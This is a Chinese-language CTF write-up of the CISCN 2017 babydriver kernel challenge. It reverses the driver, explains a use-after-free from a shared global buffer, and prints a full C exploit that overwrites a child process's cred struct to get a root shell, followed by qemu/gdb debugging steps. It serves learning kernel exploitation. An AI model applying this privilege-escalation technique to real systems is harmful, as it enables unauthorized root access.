Kernel PWN UAF 的利用和调试
进行调试,必然是 gdb attach 到 qemu 上了,在启动指令中加入 -S -gdb tcp::1234 即可启动一个调试口,在一个新的终端中打开 gdb,使用 targe remote :1234 即可 attach 上去。
光 attach 上去肯定不够,还需要能在恰当的地方打断点,以 CISCN 2017 babydrive 这题为例(题目可以在 ctf-challenge 上面下到)。
分析
题目提供了一个压缩包,解压后可以获得三个文件
$ x babydriver.tar
boot.sh
bzImage
rootfs.cpio
典型的 kernel 题都会提供这三个文件,boot.sh 提供启动虚拟机的指令,bzImge 是内核镜像文件,rootfs.cpio 是文件系统的打包。首先解压出 rootfs.cpio 中的文件
$ file rootfs.cpio
rootfs.cpio: gzip compressed data, last modified: Tue Jul  4 08:39:15 2017, max compression, from Unix, original size modulo 2^32 2844672
可以看出 rootfs.cpio 是经过 gzip 压缩过的,所以先重命名文件,并解压
$ mv rootfs.cpio rootfs.cpio.gz
$ x rootfs.cpio.gz
就可以获得 .cpio 文件
$ file rootfs.cpio
rootfs.cpio: ASCII cpio archive (SVR4 with no CRC)
解压这个 rootfs.cpio 即可
cpio -idmv < rootfs.cpio
注意这样会把 rootfs.cpio 中的所有文件解压到当前目录下,为了防止当前目录过于杂乱,可以建一个文件夹专门存放解压出来的文件。
解压之后获得
$ ls
bin  etc  home  init  lib  linuxrc  proc  sbin  sys  tmp  usr
这些文件。首先看一下 init 中写了什么
$ cat init
#!/bin/sh

mount -t proc none /proc
mount -t sysfs none /sys
mount -t devtmpfs devtmpfs /dev
chown root:root flag
chmod 400 flag
exec 0</dev/console
exec 1>/dev/console
exec 2>/dev/console

insmod /lib/modules/4.4.72/babydriver.ko
chmod 777 /dev/babydev
echo -e "\nBoot took $(cut -d' ' -f1 /proc/uptime) seconds\n"
setsid cttyhack setuidgid 1000 sh

umount /proc
umount /sys
poweroff -d 0  -f
可见 init 脚本先把 flag 设成了 root 所有,且仅 root 可读。
同时还用 insmod 指令加载了一个模块,也就是 babydriver.ko 这个驱动文件。
关于 insmod
Linux kernel 是一个单内核,虽然有速度较快等优点,但是却造成了功能拓展和维护较为困难,为了解决这个问题,Linux 引入了 LKM(动态可加载内核模块,Loadable Kernel Module,LKM)功能,可以在运行时插入、拔出模块,相关的命令有
- insmod 插入模块
- rmmod 拔出模块
- lsmod 列出已插入的模块
这三个命令都是 shell 命令,可以直接在 shell 中执行。
这里通过 insmod 插入了 babydriver.ko 这个驱动,基本上这就是漏洞点的位置了,我们从 /lib/modules/4.4.72/babydriver.ko 中取出文件,放到 IDA 里面分析。
可以看到有这些函数

上面这些黑体的函数是驱动程序提供的外部接口,根据名字我们可以猜测出,对设备使用文件操作函数时有
- open => babyopen
- read => babyread
- write => babywrite
- ioctl => babyioctl
- free => babyrelease
这些函数时在初试化的时候注册的,可以在 babydriver_init 函数中找到对应的操作验证
int __cdecl babydriver_init()
{
  int v0; // edx
  int v1; // ebx
  class *v2; // rax
  __int64 v3; // rax

  if ( (int)alloc_chrdev_region(&babydev_no, 0LL, 1LL, "babydev") >= 0 )
  {
    cdev_init(&cdev_0, &fops);
    cdev_0.owner = &_this_module;
    v1 = cdev_add(&cdev_0, babydev_no, 1LL);
这是函数开头的部分, fops 即为 file_operations 类型的结构体,查看其值
00000000000008C0 C0 09 00 00 00 00 00 00+    fops            file_operations <offset __this_module, 0, offset babyread, \
.data:00000000000008C0 00 00 00 00 00 00 00 00+                                            ; DATA XREF: babydriver_init:loc_1AA↑o
.data:00000000000008C0 30 01 00 00 00 00 00 00+                                     offset babywrite, 0, 0, 0, 0, offset babyioctl, 0, 0,\
.data:00000000000008C0 F0 00 00 00 00 00 00 00+                                     offset babyopen, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, \
.data:00000000000008C0 00 00 00 00 00 00 00 00+                                     0, 0, 0>
.data:00000000000008C0 00 00 00 00 00 00 00 00+    _data           ends
.data:00000000000008C0 00 00 00 00 00 00 00 00+
对照 file_operations 的定义
struct file_operations
{
  module *owner;
  loff_t (*llseek)(file *, loff_t, int);
  ssize_t (*read)(file *, char *, size_t, loff_t *);
  ssize_t (*write)(file *, const char *, size_t, loff_t *);
  ssize_t (*read_iter)(kiocb *, iov_iter *);
  ssize_t (*write_iter)(kiocb *, iov_iter *);
  int (*iterate)(file *, dir_context *);
  unsigned int (*poll)(file *, poll_table_struct *);
  __int64 (*unlocked_ioctl)(file *, unsigned int, unsigned __int64);
  __int64 (*compat_ioctl)(file *, unsigned int, unsigned __int64);
  int (*mmap)(file *, vm_area_struct *);
  int (*open)(inode *, file *);
  int (*flush)(file *, fl_owner_t);
  int (*release)(inode *, file *);
  int (*fsync)(file *, loff_t, loff_t, int);
  int (*aio_fsync)(kiocb *, int);
  int (*fasync)(int, file *, int);
  int (*lock)(file *, int, file_lock *);
  ssize_t (*sendpage)(file *, page *, int, size_t, loff_t *, int);
  unsigned __int64 (*get_unmapped_area)(file *, unsigned __int64, unsigned __int64, unsigned __int64, unsigned __int64);
  int (*check_flags)(int);
  int (*flock)(file *, int, file_lock *);
  ssize_t (*splice_write)(pipe_inode_info *, file *, loff_t *, size_t, unsigned int);
  ssize_t (*splice_read)(file *, loff_t *, pipe_inode_info *, size_t, unsigned int);
  int (*setlease)(file *, __int64, file_lock **, void **);
  __int64 (*fallocate)(file *, int, loff_t, loff_t);
  void (*show_fdinfo)(seq_file *, file *);
};
即可验证各函数的对应
这里使用面向对象的思维其实很好理解,注册时就是对类的虚表进行注册,各个函数就是对基类的虚函数的重写
我们对设备的调用一般可以通过 open 进行,那么看一下 babyopen 的实现
int __fastcall babyopen(inode *inode, file *filp)
{
  _fentry__(inode, filp);
  babydev_struct.device_buf = (char *)kmem_cache_alloc_trace(kmalloc_caches[6], 0x24000C0LL, 64LL);
  babydev_struct.device_buf_len = 64LL;
  printk("device open\n");
  return 0;
}
babydev_struct 的类型为 babydevice_t,其定义如下
struct babydevice_t
{
  char *device_buf;
  size_t device_buf_len;
};
可以看到 open 一个 babydev 的时候会向内核申请一段长为 64 的空间,并设 device_buf_len 为 64。
通过 ioctl 我们可以使用设备自定义的指令对设备进行操作,此设备的函数实现为
__int64 __fastcall babyioctl(file *filp, unsigned int command, unsigned __int64 arg)
{
  size_t v3; // rdx
  size_t v4; // rbx
  __int64 result; // rax

  _fentry__(filp, command);
  v4 = v3;
  if ( command == 0x10001 )
  {
    kfree(babydev_struct.device_buf);
    babydev_struct.device_buf = (char *)_kmalloc(v4, 37748928LL);
    babydev_struct.device_buf_len = v4;
    printk("alloc done\n");
    result = 0LL;
  }
  else
  {
    printk("\x013defalut:arg is %ld\n", v3);
    result = -22LL;
  }
  return result;
}
可见该设备定义了 0x10001 指令,其作用是 kfree 掉 babydev_struct.device_buf 这一段内存,然后再 kmalloc 一段我们指定长度的空间,并更新长度。
write 和 read 就是向 babydev_struct.device_buf 其中读写。
漏洞点就是 babydev_struct 这个变量是一个全局变量,所以多个设备共用一个结构体,就造成了严重的临界区错误,当我们申请两个设备后,一个设备释放另一个设备 kmalloc 出来的空间,另一个设备就可以对这段被释放的空间任意写,形成了 UAF。
利用
我们现在的目标是进行提权来读出 flag。提权,可以通过修改 cred 结构体来实现。
kernel 对进程的权限记录是通过 cred 结构体来实现的,这个结构体中记录了程序的 uid 等 id,我们把这些 id 改成 0 就可以实现提权。此题的 kernel 版本为 4.4.72,cred 结构体的定义为
struct cred {
	atomic_t	usage;
#ifdef CONFIG_DEBUG_CREDENTIALS
	atomic_t	subscribers;	/* number of processes subscribed */
	void		*put_addr;
	unsigned	magic;
#define CRED_MAGIC	0x43736564
#define CRED_MAGIC_DEAD	0x44656144
#endif
	kuid_t		uid;		/* real UID of the task */
	kgid_t		gid;		/* real GID of the task */
	kuid_t		suid;		/* saved UID of the task */
	kgid_t		sgid;		/* saved GID of the task */
	kuid_t		euid;		/* effective UID of the task */
	kgid_t		egid;		/* effective GID of the task */
	kuid_t		fsuid;		/* UID for VFS ops */
	kgid_t		fsgid;		/* GID for VFS ops */
	unsigned	securebits;	/* SUID-less security management */
	kernel_cap_t	cap_inheritable; /* caps our children can inherit */
	kernel_cap_t	cap_permitted;	/* caps we're permitted */
	kernel_cap_t	cap_effective;	/* caps we can actually use */
	kernel_cap_t	cap_bset;	/* capability bounding set */
	kernel_cap_t	cap_ambient;	/* Ambient capability set */
#ifdef CONFIG_KEYS
	unsigned char	jit_keyring;	/* default keyring to attach requested
					 * keys to */
	struct key __rcu *session_keyring; /* keyring inherited over fork */
	struct key	*process_keyring; /* keyring private to this process */
	struct key	*thread_keyring; /* keyring private to this thread */
	struct key	*request_key_auth; /* assumed request_key authority */
#endif
#ifdef CONFIG_SECURITY
	void		*security;	/* subjective LSM security */
#endif
	struct user_struct *user;	/* real user ID subscription */
	struct user_namespace *user_ns; /* user_ns the caps and keyrings are relative to. */
	struct group_info *group_info;	/* supplementary groups for euid/fsgid */
	struct rcu_head	rcu;		/* RCU deletion hook */
};
该结构体的大小为 0xa8。所以我们的提权思路就是先打开两次 babydrive 设备,申请一个 0xa8 大小的内核空间,然后把第一个设备释放掉,这样内核空间中就有 0xa8 大小的空闲空间可以被我们完全控制了,然后 fork 一个新进程,这个进程的 cred 结构体就会使用这 0xa8 大小的空间了(此题在此处大幅降低了难度,事实上,一般的 Linux 内核使用的 slab/slub 中 cred 和 kmalloc 是不会共用同一个 slab 的,但是此题的使用的内核两者共用,所以有这么一个很简单的做法),然后在父进程中修改这个结构体的所有 id(最主要的是 euid)为 0 就实现了提权。然后在子进程中调用 sh 即可获得 root shell。
exp 就是下面这样(照抄的 ctf-wiki)
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <fcntl.h>
#include <sys/wait.h>
#include <sys/stat.h>

int main()
{
	int device1 = open("/dev/babydev", 2);
	int device2 = open("/dev/babydev", 2);

	ioctl(device1, 0x10001, 0xa8);
	close(device1);

	int new_process_pid = fork();
	if (new_process_pid < 0)
	{
		puts("[*] fork error");
		exit(0);
	}
	else if (new_process_pid == 0)
	{
		char lots_zero[30] = {0};
		write(device2, lots_zero, 28);

		if (getuid() == 0)
		{
			puts("[*] got root");
			system("/bin/sh");
			exit(0);
		}
	}
	else
	{
		wait(NULL);
	}
	close(device2);
	return 0;
}
调试
分析完了,再谈怎么调试,首先需要在启动命令中加入 -S -gdb tcp::1234,启动 boot.sh 后,会卡住,在一个新终端中启动 gdb,使用 target remote :1234 attach 上去。

然后用 c 指令让 qemu 启动。
启动之后我们希望能在 babydrive 相关的操作上打个断点,由于 babydrive.ko 保留了符号表,可以直接载入符号表。
在 sys/moudle 中可以看到各个模块的信息

我们进入 babydriver/section 中,使用 grep 0 .text 来查看代码段的地址
/sys/module/babydriver/sections $ grep 0 .text
0xffffffffc0000000
然后到 gdb 中载入符号表
pwndbg> add-symbol-file ./core/lib/modules/4.4.72/babydriver.ko 0xffffffffc0000000
add symbol table from file "./core/lib/modules/4.4.72/babydriver.ko" at
        .text_addr = 0xffffffffc0000000
Reading symbols from ./core/lib/modules/4.4.72/babydriver.ko...
然后 b babyioctl 即可在 babyioctl 函数上下断了。
顺便提一下,如果在启动 gdb 时,加载了 vmlinux 的话,也就是这样
gdb vmlinux -q
启动,可能会非常卡慢,这似乎是 pwndbg 造成的,在 ~/.gdbinit 中把 source pwndbg 的那一行注释掉,以裸 gdb 的形式启动会比较流畅。